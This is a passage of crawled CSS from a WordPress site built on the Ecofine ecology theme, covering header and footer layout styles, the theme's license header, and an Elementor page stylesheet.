  font-size: 15px;
  margin: 0 20px 0 0;
}
.header-five-top-social a {
  font-size: 15px;
  margin: 0 20px 0 0;
}

.header-five-top-social a:last-child {
  margin-right: 0;
}

@media screen and (max-width: 1720px){
  .header-five-right-area .header-five-call-box{
    display: none;
  }
}
@media screen and (min-width: 1500px) and (max-width: 1720px) {

}
@media screen and (max-width: 1499px){
  .header-five-logo:after {
      width: 400px;
  }
  .header-five-logo:before {
    width: 410px;
  }
  .header-five-top {
    padding-left: 250px;
    padding-right: 100px;
  }
  .header-five-main-menu-area {
    padding-left: 250px;
    padding-right: 100px;
  }
  .header-five-logo a {
    left: 100px;
  }
}
@media screen and (max-width: 1350px){
  .header-five-right-area .header-five-button{
    display: none;
  }
  .header-five-main-menu-area {
    justify-content: flex-end;
}
.header-five-top-left ul li:last-child {
  display: none;
}
}
@media screen and (max-width: 1199px){
  .header-five-logo:after {
    width: 300px;
}
.header-five-logo:before {
  width: 310px;
}
.header-five-logo a {
  left: 60px;
}
.header-five-top {
  padding-left: 130px;
  padding-right: 60px;
}
.header-five-main-menu-area {
  padding-left: 130px;
  padding-right: 60px;
}
}
@media screen and (max-width: 991px){
  .header-five-main-menu-area {
    padding: 15px;
  }
  .header-five-top {
    padding-left: 70px;
    padding-right: 15px;
}
.header-five-logo a {
  left: 30px;
}
.header-five-top-left ul li:nth-child(2) {
  display: none;
}
}
@media screen and (max-width: 767px){
  .header-five-top-left{
    display: none;
  }
  .header-five-top {
    justify-content: flex-end;
  }
  .header-five-top {
    padding: 10px 15px;
}
.header-five-logo {
  width: 200px;
}
}
@media screen and (max-width: 500px){
  .header-five-logo a {
    left: 15px;
}
.header-five-logo:after {
  width: 200px;
}
.header-five-logo:before {
  width: 210px;
}
.header-five-logo {
  width: 160px;
}
}
/* ----------- header- six ---------- */
.header-social.six {
  text-align: right;
}
.header-top-bar-six {
  padding: 4px 0;
  background: #0f3c44;
}
.header-six-section .menu-area {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 99;  
  border-bottom: 1px solid rgb(255 255 255 / 7%);
  background: transparent;
}
.main-menu.menu-six ul li a {
  color: var(--white-color);
}
.main-menu.menu-six ul li a:hover {
  color: var(--theme-color);
}

/* ----------------------------------------- */
 /* Footer three Style */
/* ----------------------------------------- */

.footer-three-wrapper {
  background-size: cover;
  background-repeat: no-repeat;
  padding: 80px 0px 70px;
  background: #F8F7F0;
}

/* Footer top stye */
.footer-three-top-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #B4B3AC;
  padding-bottom: 60px;
  margin-bottom: 60px;
}
.footer-top-social-item ul {
  margin: 0;
  padding: 0;
}
.footer-top-social-item ul li {
  list-style: nthree;
  display: inline-block
}
.footer-top-social-item ul li a {
  color: var(--white-color);
  width: 50px;
  height: 50px;
  font-size: 16px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 5px;
  color: var(--theme-color);
  margin-right: 7px;
  background: #4baf471a
}
.footer-top-social-item ul li a:hover{
  color: var(--white-color);
  background-color: var(--theme-color);
}
@media screen and (max-width: 500px){
  .footer-three-top-item {
      display: block;
  }
  .footer-three-top-logo {
    margin-bottom: 30px;
}
}
h5.footer-three-widget-title {
  margin-bottom: 23px;
  text-transform: capitalize;
  color: var(--gray-900, #24231D);
  font-size: 20px;
  font-weight: 700;
  line-height: 28px;
}

.footer-three-widget-des {
  color: #878680;
  font-weight: 500;
  line-height: 30px;
}

/* link list */

.footer-three-contact-item {
  display: flex;
  margin-bottom: 10px;
}

.footer-three-contact-iocn {
  height: 40px;
  width: 40px;
  min-width: 40px;
  background: var(--theme-color);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50px;
  margin-right: 20px;
  color: var(--white-color);
}
.footer-three-contact-stitle {
  font-weight: 500;
  line-height: 30px;
}

.footer-three-contact-title {
  color: #24231D;
  font-size: 18px;
  font-weight: 700;
}
.footer-three-content-wrp .coloum-three {
  padding-right: 30px;
}
/* link list */
.footer-three-link-menu ul {
  margin: 0;
  padding: 0;
}

.footer-three-link-menu ul li {
  list-style: none;
}

.footer-three-link-menu ul li a {
  margin-bottom: 8px;
  font-weight: 500;
  color: #878680;
  line-height: 30px;
}

.footer-three-link-menu ul li a:hover{
  color: var(--white-color);
}

/*  */

/*  */

.footer-three-recent-post ul {
  margin: 0;
  padding: 0;
}

.footer-three-recent-post ul li {
  list-style: none;
}

.footer-three-post-thum-widget {
  display: flex;
  margin-bottom: 17px;
  padding-top: 8px;
}

.footer-three-post-thum-widget .foote-latest-post-imgage img {
  height: 80px;
  width: 80px;
  object-fit: cover;
  min-width: 80px;
  border-radius: 10px;
}

.footer-three-latest-post-title a {
  color: var(--black-color);
}
.site-footer .footer-three-latest-post-title a:hover {
  color: var(--theme-color);
}

.footer-three-latest-post-title a {
  color: var(--black-color);
  font-size: 18px;
  font-weight: 700;
  line-height: 28px;
  margin-bottom: 7px;
}

.foote-latest-post-imgage {
  margin-right: 20px;
}

.footer-three-date {
  font-size: 14px;
  line-height: 17px;
  color: var(--black-color);
  font-weight: 500;
}

.footer-three-date i {
  margin-right: 8px;
}

@media screen and (max-width: 991px) {
  .footer-three-about-widget-info,
  .footer-three-menu-widget,
  .footer-three-recent-post-widget,
  .footer-three-service-list-widget {
      margin-bottom: 30px;
      border: none;
  }
}

.footer-three-copyright_area {
  padding: 30px 0;
  text-align: center;
  background: #0B2048;
  color: var(--white-color);
  font-family: var(--body-font);
}
.footer-three-copyright-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.footer-three-copyright-item ul {
  margin: 0;
  padding: 0;
}

.footer-three-copyright-item ul li {
  list-style: none;
  display: inline-block;
  margin-right: 30px;
}
.footer-three-copyright-item ul li:last-child {
  margin: 0;
}
.footer-three-copyright-item ul li a {
  color: var(--white-color);
}
.footer-three-copyright-item ul li a:hover{
  color: var(--theme-color);
}

.coloum-three,
.coloum-tow {
  display: flex;
  justify-content: center;
}

@media screen and (max-width: 991px) {
  .footer-three-copyright-item {
      display: block;
  }
  .footer-three-copyright-item ul li a {
    margin-top: 15px;
  }

  .footer-three-content-wrp .coloum-tow, 
  .footer-three-content-wrp .coloum-four {
      padding-left: 50px;
  }
  .coloum-three,
  .coloum-tow {
      justify-content: flex-start;
  }
}
@media screen and (max-width: 767px) {
  .footer-three-content-wrp .coloum-tow, 
  .footer-three-content-wrp .coloum-four {
      padding-left: 10px;
  }
}
/* footer form */
.footer-newsletter-item{
  position: relative;
}
.footer-newsletter-item input[type="email"] {
  border-radius: 0;
  margin-top: 30px;
  margin-bottom: 5px;
}

.footer-newsletter-item input.wpcf7-form-control.wpcf7-submit {
  position: absolute;
  right: 0;
  top: 30px;
  height: 60px;
  width: 90px;
  border-radius: 0;
  bottom: 0;
  padding: 0;
}
.footer-newsletter-wrapper .wpcf7 form .wpcf7-response-output {
  margin: 0;
  margin-top: 15px;
}
.footer-newsletter-item .wpcf7-spinner {
  position: absolute;
  right: 0;
  bottom: 10px;
}

/*
 -------  Footer four Style ----------
*/
.footer-four-wrapper {
  background-size: cover;
  background-repeat: no-repeat;
  padding: 180px 0px 70px;
  background: #24231D;
}
.footer-four-logo {
  margin-bottom: 25px;
}
h5.footer-four-widget-title {
  margin-bottom: 23px;
  text-transform: capitalize;
  color: var(--white-color);
  font-size: 20px;
  font-weight: 700;
  line-height: 28px;
}
.footer-four-widget-des {
  color: #F6F6F9;
  font-weight: 500;
  line-height: 30px;
}
.footer-four-social-widget ul {
  margin: 0;
  padding: 0;
}

.footer-four-social-widget ul li {
  list-style: none;
  display: inline-block;

}

.footer-four-social-widget ul li a {
  color: var(--white-color);
  height: 45px;
  width: 45px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 5px;
  background: #e3e3e31a;
  margin-top: 25px;
  margin-right: 7px;
}

.footer-four-social-widget ul li a:hover{
  background: var(--theme-color);
}
/* --- */
.footer-four-link-menu ul {
  margin: 0;
  padding: 0;
}
.footer-four-link-menu ul li {
  list-style: none;
  display: inline-flex;
  width: 49%;
}
.footer-four-link-menu ul li a {
  margin-bottom: 8px;
  font-weight: 500;
  color: #F6F6F9;
  line-height: 30px;
}
.footer-four-link-menu ul li a:hover{
  color: var(--theme-color);
}
.newslatter-des {
  line-height: 30px;
  color: #F6F6F9;
}
.footer-four-menu-widget{
  padding-left: 50px;
}
@media screen and (max-width: 991px) {
  .footer-four-about-widget-info,
  .footer-four-menu-widget,
  .footer-four-newslatter-widget {
    margin-bottom: 30px;
  }
  .footer-three-content-wrp .coloum-four{
    padding-left: 10px;
  }
  .footer-four-menu-widget{
    padding-left: 0px;
  }
}
@media screen and (max-width: 500px) {
  .footer-four-link-menu ul li {
    width: 100%;
}
}
.footer-four-top-wrapper{
  background: #4BAF47;
  z-index: 1;
  position: relative;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  object-fit: cover;

  margin-bottom: -100px;
}
.footer-four-icon-box {
  display: flex;
  padding: 60px 50px;
}

.footer-four-icon {
  height: 85px;
  width: 85px;
  min-width: 85px;
  background: var(--white-color);
  font-size: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 100px;
  color: var(--theme-color);
  margin-right: 25px;
}
.footer-four-box-title {
  line-height: 28px;
  color: var(--white-color);
  margin-bottom: 12px;
  font-size: 20px;
  font-weight: 700;
}

.footer-four-box-des {
  font-weight: 500;
  color: var(--white-color);
}
@media screen and (max-width: 991px) {
  .footer-four-wrapper {
    padding: 180px 0px 50px;
  }
}

@media screen and (max-width: 425px) {
  .footer-four-icon-box {
    display: block;
    text-align: center;
    padding: 30px;
  }
  .footer-four-icon {
    margin: auto;
    margin-bottom: 30px;
  }
  .footer-four-top-wrapper {
    padding: 30px 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://plantmoreplants.in/wp-content/themes/ecofine-bk/style.css?ver=1.0.5
body_size: 209
content:
/*!
Theme Name: Ecofine
Theme URI: http://wptf.ecofine.co/ecofine
Author: ThemePul
Author URI: https://themepul.co
Description: Ecofine Ecology And Environment WordPress Theme.
Version: 1.0.5
Tested up to: 6.0
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: ecofine
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Ecofine is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*------------------- 2.5. Mobile Menu -------------------*/


--- FILE ---
content_type: text/css
request_url: https://plantmoreplants.in/wp-content/uploads/elementor/css/post-4563.css?ver=1711846872
body_size: 200
content:
.elementor-4563 .elementor-element.elementor-element-6598081{margin-top:120px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4563 .elementor-element.elementor-element-42fe427 .team-datails-image img{object-fit:cover;}.elementor-4563 .elementor-element.elementor-element-e042a88{padding:60px 10px 81px 10px;}.elementor-4563 .elementor-element.elementor-element-32ace11 .elementor-heading-title{color:#24231D;font-family:"Manrope", Sans-serif;font-size:30px;font-weight:700;line-height:40px;}.elementor-4563 .elementor-element.elementor-element-6822ac0{color:#878680;font-family:"Manrope", Sans-serif;font-weight:500;line-height:30px;}.elementor-4563 .elementor-element.elementor-element-f4f94b5 .elementor-heading-title{color:#24231D;font-family:"Manrope", Sans-serif;font-size:24px;font-weight:700;line-height:30px;}.elementor-4563 .elementor-element.elementor-element-b244085{color:#878680;font-family:"Manrope", Sans-serif;font-weight:500;line-height:30px;}.elementor-4563 .elementor-element.elementor-element-a52537c .elementor-heading-title{color:#24231D;font-family:"Manrope", Sans-serif;font-size:24px;font-weight:700;line-height:30px;}.elementor-4563 .elementor-element.elementor-element-d847743 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4563 .elementor-element.elementor-element-d847743 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4563 .elementor-element.elementor-element-4748c1f{color:#878680;font-family:"Manrope", Sans-serif;font-weight:500;line-height:30px;}.elementor-4563 .elementor-element.elementor-element-a6303e7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4563 .elementor-element.elementor-element-a6303e7 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-4563 .elementor-element.elementor-element-307a47a .eco-skills-wrapper .skillbar-item{text-align:left;}.elementor-4563 .elementor-element.elementor-element-307a47a .skill-percent-count-wrap{right:0;}@media(max-width:767px){.elementor-4563 .elementor-element.elementor-element-d847743 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4563 .elementor-element.elementor-element-4748c1f > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-4563 .elementor-element.elementor-element-a6303e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}